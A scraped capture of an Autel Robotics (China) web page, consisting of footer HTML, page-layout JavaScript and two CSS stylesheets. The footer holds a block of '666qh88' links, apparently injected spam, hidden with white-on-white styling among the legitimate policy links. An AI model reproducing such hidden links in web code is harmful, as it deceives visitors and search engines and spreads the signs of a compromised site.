            <a href="/service/flight/">随心飞</a>
            <a href="/service/jxhh/">寄修换货</a>
            <a href="/service/fwjdcx-index/">服务进度查询</a>
            <a href="/service/noflight/">解禁申请</a>
            <a href="/service/policy/">服务政策</a>
            <a href="https://autelrobotics.yunxuetang.cn/">培训中心</a>
            <a href="/service/feedback/">建议反馈</a>
          </div>
        </li>
        <li>
          <h3>
            <a href="javascript:;">下载</a>
            <span alt="" class="open autelrobotics">&#xe686;</span>
            <span alt="" class="close autelrobotics">&#xe685;</span>
          </h3>
          <div class="footer-subnav">
            <a href="/download/app">App产品</a>
            <a href="/download/enterprise-products">行业产品</a>
            <a href="/download/customer-products">消费产品</a>
            <a href="/download/ecosystem/">生态产品</a>
          </div>
        </li>
      </ul>
      <h3>订阅</h3>
      <p class="p1">了解促销活动、热销产品和最新信息。</p>
      <div class="sub-email">
        <form action="/robotics/rest/contactRobotics/saveEmailSubscription" method="post" id="contactForm2" novalidate="novalidate" class="foot-form">
          <div class="input-box">
            <input type="text" placeholder="请输入您的邮箱地址" name="email" value="">
            <button type="submit" class="submit ecButtom">
              <i class="email-icon">
                <svg t="1676019729225" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3853" width="64" height="64">
                  <path d="M160 256v480h704V256H160z m0-64h704a64 64 0 0 1 64 64v480a64 64 0 0 1-64 64H160a64 64 0 0 1-64-64V256a64 64 0 0 1 64-64z" fill="#636363" p-id="3854"></path>
                  <path d="M764.32 256H259.68L512 488.896 764.32 256zM156.128 247.52A32 32 0 0 1 177.856 192h668.288a32 32 0 0 1 21.728 55.52l-312.448 288.416a64 64 0 0 1-86.848 0L156.16 247.52z" fill="#636363" p-id="3855"></path>
                </svg>
              </i>
            </button>
          </div>
        </form>
      </div>
      <span class="line1"></span>
      <p class="p2">服务热线：400-800-1866</p>
      <p class="p2">工作时间：09:00 - 21:00(GMT+8)</p>
      <p class="policy-links p2">
        <a href="/privacy">隐私政策</a>
        <span class="line2">|</span>
        <a href="/clause">使用条款</a>
      </p>
		<strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://qh88.vet">666qh88  </a><a style="color: #ffffff;" href="https://qh88.ski/">666qh88 </a><a style="color: #ffffff;" href="https://cleanmissouri.org/">666qh88</a><a style="color: #ffffff;" href="https://qh88.click/">666qh88</a> </span></strong></p>
      <ul class="footer-shares-m">
        <li>
          <a href="javascript:;">
            <svg t="1676289776022" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3131" width="64" height="64">
              <path d="M512 51.2C257.504 51.2 51.2 257.504 51.2 512S257.504 972.8 512 972.8 972.8 766.496 972.8 512 766.496 51.2 512 51.2z m0 896C272.032 947.2 76.8 751.968 76.8 512S272.032 76.8 512 76.8 947.2 272.032 947.2 512 751.968 947.2 512 947.2z m100.112-526.176c6.48 0 12.912 0.48 19.28 1.184-17.328-80.672-103.568-140.608-202.016-140.608-110.048 0-200.224 75.024-200.224 170.272 0 54.992 30 100.16 80.128 135.168l-20.032 60.24 70-35.088c25.04 4.96 45.12 10.048 70.128 10.048 6.288 0 12.512-0.304 18.688-0.8a148.976 148.976 0 0 1-6.176-41.952c0-87.488 75.12-158.464 170.224-158.464z m-107.664-54.288c15.072 0 25.056 9.92 25.056 24.976 0 15.008-9.984 25.072-25.056 25.072-15.008 0-30.08-10.064-30.08-25.072 0.032-15.056 15.072-24.976 30.08-24.976z m-140.128 50.048c-14.992 0-30.144-10.064-30.144-25.072 0-15.056 15.152-24.976 30.144-24.976 15.008 0 25.008 9.92 25.008 24.976 0 15.024-9.984 25.072-25.008 25.072z m260.464 14.992c-95.264 0-170.288 65.264-170.288 145.296 0 80.192 75.04 145.296 170.288 145.296 19.936 0 40.048-5.024 60.064-10.048l54.912 30.08-15.04-50.032c40.176-30.16 70.128-70.128 70.128-115.296 0-80.048-80.112-145.28-170.08-145.28z m-55.216 120.256c-9.984 0-20.032-9.92-20.032-20.032 0-9.984 10.048-20.032 20.032-20.032 15.136 0 25.056 10.048 25.056 20.032 0 10.112-9.92 20.032-25.056 20.032z m110.128 0c-9.904 0-19.888-9.92-19.888-20.032 0-9.984 9.984-20.032 19.888-20.032 14.992 0 25.056 10.048 25.056 20.032 0 10.112-10.064 20.032-25.056 20.032z" fill="#bfbfbf" p-id="3132"></path>
            </svg>
          </a>
        </li>
        <li>
          <a href="https://weibo.com/7504987159">
            <svg t="1676289876615" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4340" width="64" height="64">
              <path d="M448.96 678.048c-94.368 4.432-170.656-42.912-170.656-105.872 0-63.04 76.288-113.6 170.672-117.968 94.416-4.352 170.88 34.56 170.88 97.488 0 62.976-76.464 122.08-170.88 126.352M649.92 473.456c-22.432-4.352-11.52-16.416-11.52-16.416s21.92-36.16-4.352-62.432c-32.56-32.56-111.68 4.16-111.68 4.16-30.224 9.36-22.224-4.304-17.952-27.536 0-27.376-9.376-73.744-89.888-46.352-80.4 27.52-149.456 123.968-149.456 123.968-48.032 64.064-41.664 113.584-41.664 113.584 11.984 109.344 128.16 139.36 218.512 146.464 95.072 7.456 223.36-32.768 262.288-115.408 38.896-82.784-31.808-115.536-54.288-120.032m-187.76 99.408c-6.016 4.48-13.408 3.872-16.56-1.52-3.328-5.248-2.08-13.648 4-18.08 7.024-5.232 14.336-3.728 17.504 1.52 3.168 5.376 0.912 13.44-4.944 18.08m-55.968 47.648c-17.728 2.08-32-8.128-32-22.96 0-14.752 12.688-30.224 30.432-32.064 20.336-1.936 33.6 9.792 33.6 24.624 0 14.752-14.384 28.4-32.032 30.4m23.952-124.768c-94.912 11.104-83.952 100-83.952 100s-0.96 28.16 25.44 42.512c55.552 30.08 112.72 11.872 141.632-25.44 28.896-37.328 11.936-128.112-83.12-117.072m265.984-60.768a15.456 15.456 0 0 0 15.44-14.704c11.6-104.224-85.392-86.288-85.392-86.288a15.52 15.52 0 0 0-15.52 15.664c0 8.544 6.896 15.52 15.52 15.52 69.68-15.392 54.288 54.272 54.288 54.272 0 8.624 7.04 15.52 15.68 15.52m-11.312-181.92c-33.536-7.856-68.032-1.072-77.712 0.768-0.736 0.08-1.44 0.768-2.112 0.912-0.336 0.064-0.544 0.416-0.544 0.416-9.536 2.688-16.48 11.52-16.48 21.92 0 12.432 10.048 22.64 22.608 22.64 0 0 12.208-1.632 20.48-4.88 8.208-3.296 77.68-2.464 112.16 55.488 18.832 42.272 8.288 70.576 6.976 75.136 0 0-4.48 10.976-4.48 21.792 0 12.48 10.08 20.336 22.56 20.336 10.4 0 19.168-1.44 21.728-19.056h0.128c37.04-123.456-45.312-181.456-105.312-195.472M511.504 48C255.52 48 48 255.52 48 511.456c0 256.032 207.52 463.52 463.504 463.52s463.52-207.488 463.52-463.52C975.008 255.52 767.472 48 511.488 48m-0.704 24.832c241.504 0 437.968 196.432 437.968 437.92 0 241.552-196.48 438-437.968 438-241.536 0-438.016-196.448-438.016-438 0-241.488 196.48-437.92 438.016-437.92" fill="#bfbfbf" p-id="4341"></path>
            </svg>
          </a>
        </li>
        <li>
          <a href="javascript:;">
            <svg t="1676289922513" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5231" width="64" height="64">
              <path d="M937.4 423.9c-84 0-165.7-27.3-232.9-77.8v352.3c0 179.9-138.6 325.6-309.6 325.6S85.3 878.3 85.3 698.4c0-179.9 138.6-325.6 309.6-325.6 17.1 0 33.7 1.5 49.9 4.3v186.6c-15.5-6.1-32-9.2-48.6-9.2-76.3 0-138.2 65-138.2 145.3 0 80.2 61.9 145.3 138.2 145.3 76.2 0 138.1-65.1 138.1-145.3V0H707c0 134.5 103.7 243.5 231.6 243.5v180.3l-1.2 0.1" p-id="5232" fill="#bfbfbf"></path>
            </svg>
          </a>
        </li>
      </ul>
      <p class="p3">Copyright © 2025 Autel Robotics. 保留所有权利。 <a href='https://beian.miit.gov.cn/' rel='nofollow' target='_blank'>粤ICP备18023565号</a></p>
    </div>
  </div>
</footer>
<div class="return" style="position:fixed;right: 10px;top: 50%;display:none;">
  <a href="javascript:history.go(-1);" style="background: #ee1d26;display: block;width: 40px;height: 40px;position:relative;border-radius: 5px;">
    <img src="/wp-content/themes/autel/PC/images/return.png" style="position:absolute;top:50%; left: 50%;transform: translate(-50%, -50%);" />
  </a>
</div>
<div class="masklayer">
  <!--遮罩层-->
  <div class="videos"></div><!--存放视频-->
</div>
<div class="appfenxiang"></div>
<!--尾部结束-->
</body>


<!-- 引入轮播图js样式-->
<script src="/wp-content/themes/autel/plugins/swiper/swiper.min.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>
<script src="/wp-content/themes/autel/js/webjs.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>
<script src="/wp-content/themes/autel/js/public.js?1v=1.3.5.7" charset="utf-8" type="text/javascript"></script>
<script src="/wp-content/themes/autel/js/poin.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>

<script src="/wp-content/themes/autel/js/new.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>

<script type="text/javascript">
  var clientWidth = 0;
  (function(doc, win) {
	  // return;
    var docEl = doc.documentElement,
      headEl = doc.querySelector('header'),
      contentEL = doc.querySelector('.layout-content'),
      mobileNavEl = doc.querySelector('nav.mobile'),
      resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
      recalc = function() {
        clientWidth = window.innerWidth || docEl.clientWidth;
        if (!clientWidth) return;
        if (clientWidth >= 750) {
          headEl.style.fontSize = 'medium'
          docEl.style.fontSize = 100 * (clientWidth / 1920) + 'px';
          // contentEL.style.marginTop = clientWidth >= 1260 ? '80px' : '38px'
        } else {
          headEl.style.fontSize = 100 * (clientWidth / 750) + 'px';
          // contentEL.style.marginTop = 100 * (clientWidth / 750) * 0.8 + 'px '
          mobileNavEl.style.top = 100 * (clientWidth / 750) * 0.8 + 0 + 'px '
          docEl.style.fontSize = 100 * (clientWidth / 750) + 'px';
        }
      };

    if (!doc.addEventListener) return;

    recalc()
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener('DOMContentLoaded', recalc, false);
  })(document, window);

  window.onload = function() {
    new Swiper('.home-page .product-center .swiper-container.sw-pc', {
      pagination: '.home-page .product-center .swiper-pagination',
      prevButton: '.home-page .product-center .swiper-button-prev',
      nextButton: '.home-page .product-center .swiper-button-next',
      slidesPerView: '3',
      paginationClickable: true,
      spaceBetween: 0,
      observer: true,
      observeParents: true,
    });
    new Swiper('.home-page .product-center .swiper-container.sw-m', {
      // pagination: '.home-page .product-center .swiper-container .swiper-pagination',
      pagination: '.swiper-pagination',
      slidesPerView: 'auto',
      paginationClickable: true,
      spaceBetween: 30,
      observer: true,
      observeParents: true,
    });
    new Swiper('.home-page .solution-center .swiper-container', {
      // pagination: '.swiper-pagination',
      pagination: '.swiper-pagination',
      slidesPerView: 'auto',
      paginationClickable: true,
      spaceBetween: 30,
      observer: true,
    });

    $('.solution-video .module button').click(function(e) {
      if (clientWidth <= 750) {
        $('.solution-video video')[1].play()
      } else {
        $('.solution-video video')[0].play()
      }
      $('.solution-video .module').css('display', 'none')
    })
  }
</script><!--主体结束-->

<script>
  console.log('模板single-videos.php')

  /* 获取页面信息 */
  var docs = []
  $('.video-list-info h3').each((index, item) => {
      var typeName = $(item).text()
      docs[index] = {
          typeName: typeName,
      }
  })
  $('.video-list-infocont').each((index, item) => {
      var lis = $(item).find('li')
      var file_list = []
      lis.each((i, li) => {
          var fileInfo = {}
          var video_pic_url = $.trim($(li).find('.videolist').attr('vpath'))
          var video_id = $.trim($(li).find('.videolist').attr('ipath'))
          var video_title = $.trim($(li).find('.videolist .video-list-righttit').text())
          fileInfo = {
            video_pic_url,
            video_id,
            video_title,
          }
          file_list.push(fileInfo)
      })
      docs[index].file_list = file_list
  })
  console.log(docs)
</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/css/reset.css?v=1.3.5.7
body_size: 1888
content:

@import url('fonts.css');
/*reset css*/
html {
  font-size: calc(100vw/1920);
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-size: 14px;
  line-height: 1.2;
  color: #333;
  background-color: #fff;
  padding-top: 160px;
  /* font-style: normal; */
}
html,body{font-family: "SourceHanSansCN-Regular", "Arial", "微软雅黑","sans-serif","microsoft yahei";}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
  margin: 0px;
  padding: 0px;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
  text-decoration: none;
  color:#333;
}
a:active,
a:hover {
  outline: 0;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
img {
  border: 0;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden;
}
pre {
  overflow: auto;
}
textarea{width: 100%;max-width: 100%;resize: none;}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  background: none;
  border:none;
}
button {
  overflow: visible;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
}
button,
select {
  text-transform: none;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
input {
  line-height: normal;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
select::-ms-expand { display: none; }
input::-ms-clear{display: none;}
legend {
  padding: 0;
  border: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
td,
th {
  padding: 0;
}
* {
  margin:0;
  padding:0;
  outline: none;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
*:before,
*:after {
  margin:0;
  padding:0;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
          /* transition: all 0.5s;
          -webkit-transition: all 0.5s;
          -o-transition: all 0.5s;
          -moz-transition: all 0.5s; */
}
ul{list-style:none;}
h1,h2,h3,h4,h5,h6{
  font-family: inherit;
  font-weight: 400;
  color: inherit;
}
/* a:visited{color: #333;} */
a{color: #333;}
/*p,a{word-break: break-all;}*/
.section{width: 100%;overflow: hidden;}
.pull-right{float: right;}
.dis-table{display: table;width: 100%;height: 100%;}
.dis-cell{display: table-cell;vertical-align: middle;}
.scrollbar{overflow-y: auto;}
.scrollbar::-webkit-scrollbar {
 width: 3px;
 background: url(https://www.autelrobotics.cn/PC/images/scroll2.png)repeat-y center;
}
.scrollbar::-webkit-scrollbar-thumb {
 background:url(https://www.autelrobotics.cn/PC/images/scroll1.png)repeat-y center;
 border-radius: 10px;
}
.clearfix:before,.clearfix:after{
  content: " ";display: table;
}
.clearfix:after{
  clear: both;
}
em{font-style: normal;}
html,body,div,span,applet,object,iframe,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;-webkit-tap-highlight-color:rgba(0,0,0,0);}
img {
  border: none;
  max-width: 100%;
  vertical-align: middle;
  display: block;
  margin: 0 auto;
}
/*单行文本省略号*/
.dot{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.dot2,.dot3,.dot4{display:-webkit-box;display: -webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;}
.dot2{-webkit-line-clamp:2;}

/*多行文本省略号*/
.dot3{-webkit-line-clamp:3;}
.dot4{-webkit-line-clamp:4;}
/*盒子布局*/
.flexsb{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: space-between;}
.flexsa{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: space-around;}
.flexlf{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: left;}
.flexed{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: flex-end;}
.flexce{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: center;}
.cflexce{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content: center;flex-direction: column;flex-wrap: wrap;}


--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/PC/css/style.css?v=1.3.5.7
body_size: 53718
content:
body{overflow-x:hidden;}
.w1280{width:100%;max-width:1280px;margin:0 auto}
.w1040{width:100%;max-width:1040px;margin:0 auto}
@media (min-width:1260px){header{height:80px}
header.headerbgm .headfixed{background:#000;box-shadow:0 1px 4px 1px transparent}
header.headerbgm .headfixed .menu-list h3 a,header.headerbgm .headfixed .mobile-nav-box>ul>li>a,header.headerbgm .headfixed .menu-list li.cur h3 a,header.headerbgm .headfixed .menu-list li:hover h3 a{color:#fff}
header.headerbgm .headfixed .menu-list li h3 a{padding:30px 0px}
header.headerbgm .headfixed .menu-list li.cur h3 a,header.headerbgm .headfixed .menu-list li:hover h3 a{color:#fff}
header.headerbgm .menu-list h3 a::after{background:#E60012}
}header{position:relative}
.btn-phone,.full-main-nav{display:none}
.headfixed{position:fixed;top:0;left:0;width:100%;z-index:100;background:rgba(0,0,0,1);transition:all 0.5s}
.headfixed>div{align-items:center}
.headfixed .logo, .footer-plogo{max-width: 76px;max-height: 26px;overflow:hidden}
.headfixed .logo img{width:100%}
.headfixed .menu-list{width:90.5%;align-items:center}
.headfixed .menu-list>ul{width:65%}
.headfixed .menu-list>ul>li{vertical-align:top}
.headfixed .menu-list>ul>li:hover .nav-two{display:block !important}
.headfixed .mobile-nav-box>ul>li>a{font-size:14px;text-align:center;letter-spacing:2px;color:#282828}
.headfixed .mobile-nav-box ul{padding:0 10px}
.headfixed .mobile-nav-box ul li{width:100%;padding:8px 0px;border-bottom:1px solid #D6D6D6}
.headfixed .mobile-nav-box>ul li a{color:#716b61;line-height:30px;text-align:left}
.headfixed1 .mobile-nav-box ul li a{color:#282828}
.headfixed .btn-list{width:35%;text-align:center}
.headfixed .btn-list .btn-right{width:100%;align-items:center}
.headfixed .btn-menu{margin:0 auto;display:none}
.headfixed .btn-menu .mobile-nav{color:#ffffff;font-size:13px;display:block;width:36px;height:36px;text-align:center;line-height:36px}
input::-webkit-input-placeholder{font-size:12px}
.headfixed .toggle-btn{width:100%;height:30px;position:relative;display:block}
.headfixed .toggle-btn span{width:26px;height:2px;background:#fff;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 0.3s ease-in;-o-transition:all 0.3s ease-in;transition:all 0.3s ease-in}
.headfixed1 .toggle-btn span{background:#fff}
.headfixed .toggle-btn span:first-child{top:12px}
.headfixed .toggle-btn span:nth-child(2){top:68%}
.headfixed .toggle-btn span:last-child{bottom:0px}
.headfixed .toggle-btn.cur span:first-child{-webkit-transform:translate(-50%,7px) rotate(45deg);-ms-transform:translate(-50%,7px) rotate(45deg);-o-transform:translate(-50%,7px) rotate(45deg);transform:translate(-50%,7px) rotate(45deg)}
.headfixed .toggle-btn.cur span:nth-child(2){opacity:0}
.headfixed .toggle-btn.cur span:last-child{-webkit-transform:translate(-50%,-3px) rotate(-45deg);-ms-transform:translate(-50%,-3px) rotate(-45deg);-o-transform:translate(-50%,-3px) rotate(-45deg);transform:translate(-50%,-3px) rotate(-45deg);bottom:6px}
.mobile-nav-box{position:fixed;top:70px;z-index:99;left:0;width:100%;height:100%;overflow-y:auto;background:rgba(255,255,255,1);padding:0 0 60px 0;border-top:1px solid rgb(221,221,221);display:none}
.headfixed .mobile-nav-box>ul>li>h3{position:relative;padding:0 30px}
.headfixed .mobile-nav-box .head-subnav{width:100%;display:none;padding:8px 40px;background:#fff}
.headfixed .mobile-nav-box .head-subnav .link-tit{text-align:left;position:relative}
.headfixed .mobile-nav-box .head-subnav .link-tit a{width:100%;line-height:45px;text-align:left;font-size:15px;color:#666;display:block;font-weight:550}
.headfixed .mobile-nav-box>ul>li>h3>a{font-size:16px;display:block;text-align:center;letter-spacing:2px;padding:5px 0;color:#000;text-align:left;font-weight:550}
.headfixed .mobile-nav-box .head-suba{display:none}
.headfixed .mobile-nav-box .head-suba>a,.headfixed .mobile-nav-box .head-subnav>a{font-size:14px;display:block;text-align:center;letter-spacing:2px;color:#666;text-align:left;padding:0 5px;font-weight:550}
.headfixed1 .mobile-nav-box>ul>li>h3>i,.headfixed .mobile-nav-box>ul>li>h3>i,.headfixed1 .mobile-nav-box .link-tit>i,.headfixed .mobile-nav-box .link-tit>i{position:absolute;top:0;right:30px;height:100%;width:80px}
.headfixed1 .mobile-nav-box .link-tit>i,.headfixed .mobile-nav-box .link-tit>i{right:-10px}
.headfixed1 .mobile-nav-box>ul>li>h3>i::before,.headfixed .mobile-nav-box>ul>li>h3>i::before,.headfixed1 .mobile-nav-box .link-tit>i::before,.headfixed .mobile-nav-box .link-tit>i::before,.headfixed1 .mobile-nav-box>ul>li>h3>i::after,.headfixed .mobile-nav-box>ul>li>h3>i::after,.headfixed1 .mobile-nav-box .link-tit>i::after,.headfixed .mobile-nav-box .link-tit>i::after{content:'';background:#272727;position:absolute;top:50%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}
.headfixed1 .mobile-nav-box>ul>li>h3>i::before,.headfixed .mobile-nav-box>ul>li>h3>i::before,.headfixed1 .mobile-nav-box .link-tit>i::before,.headfixed .mobile-nav-box .link-tit>i::before{width:14px;height:2px;right:0;margin-top:-1px}
.headfixed1 .mobile-nav-box>ul>li>h3>i::after,.headfixed .mobile-nav-box>ul>li>h3>i::after,.headfixed1 .mobile-nav-box .link-tit>i::after,.headfixed .mobile-nav-box .link-tit>i::after{width:2px;height:14px;margin-top:-7px;right:6px}
.headfixed1 .mobile-nav-box .link-tit>i::after,.headfixed .mobile-nav-box .link-tit>i::after{right:-14px}
.headfixed .mobile-nav-box .head-suba>a:hover,.headfixed .mobile-nav-box .head-subnav>a:hover{color:#E60012}
.headfixed1 .mobile-nav-box>ul>li>h3.cur>i::before,.headfixed .mobile-nav-box>ul>li>h3.cur>i::before,.headfixed1 .mobile-nav-box .link-tit.cur>i::before,.headfixed .mobile-nav-box .link-tit.cur>i::before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.headfixed1 .mobile-nav-box>ul>li>h3.cur>i::after,.headfixed .mobile-nav-box>ul>li>h3.cur>i::after,.headfixed1 .mobile-nav-box .link-tit.cur>i::after,.headfixed .mobile-nav-box .link-tit.cur>i::after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}
.btn-a{position:relative;transition:color .5s,background .5s;z-index:1;/* margin-top:8px; */}
.btn-a .shopping img,.btn-a .shopping span{display:inline-block;vertical-align:middle;font-size:14px;color:#9fa3a6}
.btn-a .shopping a{width:100%;display:block;height:35px;line-height:35px}
.btn-a .shopping{position:absolute;top:100%;left:1%;background:#222222;width:104px;height: 0px;border-radius:6px;overflow:hidden;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}
.btn-a:hover .cur{height: 70px;}
.btn-a .shopping a:hover span{color:#fff}
.btn-language{width:105px;height:37px;position:relative;z-index:1;margin-left:5px;transition:color .5s,background .5s}
.btn-language a{color:#666;display:block;font-size:14px;transition:color .5s}
.foot-bot-right .btn-language{margin-left:0px}
.btn-language a.tit{height:100%;width:100%;transition:color .5s,background .5s}
.btn-language img,.btn-language span{display:inline-block;vertical-align:middle;padding-top:8px}
.btn-language a.tit img{padding-left:11px}
.btn-language span{margin-left:12px;color:#9fa3a6}
.btn-language .con{position:absolute;top:100%;left:1%;background:#222222;width:100%;height:0px;border-radius:6px;overflow:hidden;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}
.foot-bot-right .con{background:#222222}
.btn-language:hover .con{height:50px}
.btn-language .con:hover span{color:#fff}
.btn-language .con a{width:100%;font-size:14px;height:35px;text-align:center;line-height:35px}
.btn-language:hover a.tit{color:#1f58b2;background:url(../image/in-hyyjt.png) no-repeat right 60%}
.btn-language a:hover{color:#1f58b2}
.btn-search{max-width:250px;height:35px;position:relative;-webkit-perspective:500px;perspective:500px;display:block}
.btn-search:hover .btn-input{background-color:#1b1b1b;width:200px}
.btn-search .btn-input{width:0;height:35px;border-radius:17px;outline:none;border:solid 1px #000000;color:#fff;padding:0 20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all .5s;padding-right:35px}
.btn-search .btn-ssicon{width:22px;height:22px;position:absolute;right:11px;top:6px;cursor:pointer;background:url(../images/in-ssicon.png)no-repeat center center;font-size:0}
.search-wrapper{position:absolute;top:0px;right:10px}
.search-wrapper.active{top:0px}
.search-wrapper .input-holder{overflow:hidden;height:35px;background:rgba(255,255,255,0);border-radius:6px;position:relative;width:35px}
.search-wrapper.active .input-holder{border-radius:50px;width:250px}
.search-wrapper .input-holder .search-input{width:190px;height:35px;background-color:#1b1b1b;border-radius:17px;outline:none;border:solid 1px #000000;color:#fff;padding:0 10px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}
.search-wrapper.active .input-holder .search-input{opacity:1}
.search-wrapper .input-holder .search-icon{width:35px;height:35px;border:none;border-radius:6px;background:#000000;padding:0px;outline:none;position:relative;z-index:2;float:right;cursor:pointer;margin-top:-35px}
.search-wrapper .input-holder .search-icon:hover  .search-input{opacity:1}
.search-wrapper.active .input-holder .search-icon{width:35px;height:35px;margin-top:0px}
.search-wrapper .input-holder .search-icon span{width:22px;height:22px;display:inline-block;vertical-align:middle;position:relative;background:url(../images/in-ssicon.png)no-repeat center center}
.search-wrapper .close{position:absolute;z-index:1;top:4px;right:14px;width:25px;height:25px;cursor:pointer;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;transition-delay:0.2s}
.search-wrapper.active .close{top:8px;right:-14px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:0.5s;-moz-transition-delay:0.5s;transition-delay:0.5s}
.search-wrapper .close::before,.search-wrapper .close::after{position:absolute;content:'';background:#FFF;border-radius:2px}
.search-wrapper .close::before{width:2px;height:20px;left:10px;top:1px}
.search-wrapper .close::after{width:20px;height:2px;left:1px;top:10px}
.btn-isearch,.mobile.btn-a{display:none}
.btn-isearch .header-button{text-indent:-119988px;overflow:hidden;text-align:left;text-transform:capitalize;position:relative;z-index:1;display:block;width:100%;height:100%;margin:0 auto;padding:0;outline:none;width:37px;height:37px;background:url(../images/in-ssicon.png) #000000 no-repeat center center;cursor:pointer}
#search-form{-moz-transition:max-height,0.5s;-o-transition:max-height,0.5s;-webkit-transition:max-height,0.5s;transition:max-height,0.5s;position:absolute;top:98%;right:160px;width:18%;max-height:0;overflow:hidden;background:#ffffff}
#search-form fieldset{position:relative;margin:0 60px 0 0;padding:0;border:none;z-index:9;width:85%}
#search-form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:50px}
#search-form input[type="search"]{width:100%;padding:0 5px 0 22px;background:#121212;border:none;color:#fff;z-index:9}
#search-form input[type="submit"]{position:absolute;bottom:0;right:0;width:15%;margin:0;padding:0;font-weight:700;text-transform:uppercase;color:#ffffff;background:url(../images/in-ssicon.png) no-repeat center #000;border:none;cursor:pointer;z-index:11}
#search-form.open{max-height:50px;border:1px solid #121212}
.btn-a{display:inline-block;width: 63px;height: 25px;margin-left:13px;background: #0066cc;border-radius: 10px;}
.btn-a .btn-a1,.btn-a:hover .btn-a2{display:block}
.btn-a .btn-a2,.btn-a:hover .btn-a1{display:none}
@media (min-width:1200px){.phone{display:none}
}.menu-list>ul>li.cur h3 a,.menu-list>ul>li:hover h3 a{color:#fff}
.menu-list>ul>li.cur h3 a::after,.menu-list>ul>li:hover h3 a::after{width:100%}
.menu-list>ul>li:hover .head-subnav{pointer-events:auto;opacity:1}
.menu-list>ul>li>h3 a{position:relative;font-family:"SourceHanSansCN-Regular";-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;text-align:center;font-size:14px;display:block;line-height:21px;color:#ffffff;padding:18px 0}
